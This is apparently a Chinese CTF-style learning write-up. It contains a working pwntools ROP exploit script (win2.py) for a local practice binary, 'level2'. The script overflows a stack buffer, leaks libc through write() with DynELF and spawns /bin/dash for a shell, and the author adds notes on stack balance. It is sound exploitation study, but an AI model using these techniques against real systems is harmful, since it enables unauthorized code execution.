
通过rop的leak方式
win2.py
from pwn import *

# Here's the disassembly for everything
"""
0804844b <vulnerable_function>:
 804844b:       55                      push   ebp
 804844c:       89 e5                   mov    ebp,esp
 804844e:       81 ec 88 00 00 00       sub    esp,0x88
 8048454:       83 ec 04                sub    esp,0x4
 8048457:       68 00 01 00 00          push   0x100
 804845c:       8d 85 78 ff ff ff       lea    eax,[ebp-0x88]
 8048462:       50                      push   eax
 8048463:       6a 00                   push   0x0
 8048465:       e8 a6 fe ff ff          call   8048310 <read@plt>
 804846a:       83 c4 10                add    esp,0x10
 804846d:       c9                      leave
 804846e:       c3                      ret

0804846f <main>:
 804846f:       8d 4c 24 04             lea    ecx,[esp+0x4]
 8048473:       83 e4 f0                and    esp,0xfffffff0
 8048476:       ff 71 fc                push   DWORD PTR [ecx-0x4]
 8048479:       55                      push   ebp
 804847a:       89 e5                   mov    ebp,esp
 804847c:       51                      push   ecx
 804847d:       83 ec 04                sub    esp,0x4
 8048480:       e8 c6 ff ff ff          call   804844b <vulnerable_function>
 8048485:       83 ec 04                sub    esp,0x4
 8048488:       6a 0d                   push   0xd
 804848a:       68 30 85 04 08          push   0x8048530
 804848f:       6a 01                   push   0x1
 8048491:       e8 aa fe ff ff          call   8048340 <write@plt>
 8048496:       83 c4 10                add    esp,0x10
 8048499:       8b 4d fc                mov    ecx,DWORD PTR [ebp-0x4]
 804849c:       c9                      leave
 804849d:       8d 61 fc                lea    esp,[ecx-0x4]
 80484a0:       c3                      ret
"""

# Load the ELF from disk so we can grab libc
elf = ELF('./level2')

# Determine where stack control is by forcing a core dump.
io = process('./level2')
io.sendline(cyclic(1024))
io.recvall()

core = Core('core')

eip  = cyclic_find(core.eip)
log.info("EIP control @ %i" % eip)

# Actually exploit the process this time
io = process('./level2')

# Create a ROP stack to dump the GOT and return to main()
# so we can exploit again.
@MemLeak
def leak(address):
    rop = ROP(elf)
    rop.write(1, address, 4)
    rop.main()

    io.send(fit({
        eip: str(rop)
    }))

    return io.recvn(4)

de = DynELF(elf=elf, leak=leak)
system = de.lookup('system', 'libc')

rop = ROP(elf)
bin_dash = '/bin/dash\x00'
rop.read(0, elf.bss(), len(bin_dash))
rop.call(system, [elf.bss()])

io.send(fit({
    eip: str(rop)
}))

io.interactive()
但是这种方式不知因何原因只能执行一次命令,之后就退出了,想了各种方法也没有调试出原因
总结
解决这个问题,花费了自己挺长时间的,从发现不能成功执行,到解决栈平衡的问题,想了各种各样的办法,最后收获也挺大
- leak一定要注意栈平衡的问题
- 多次测试可能会有其中几次leak并不会覆盖需要的环境变量,从而exploit有用,但是不稳定
- 多看官方的issues!
- 作为新手还有很多问题亟待解决!
参考
pwntools issue: pwnlib.dynelf.DynELF breaks something to make exploit broken
得到libc.address地址
write_got_addr - libc.address = write_plt - 0
==>
libc.address = write_got_addr - write_plt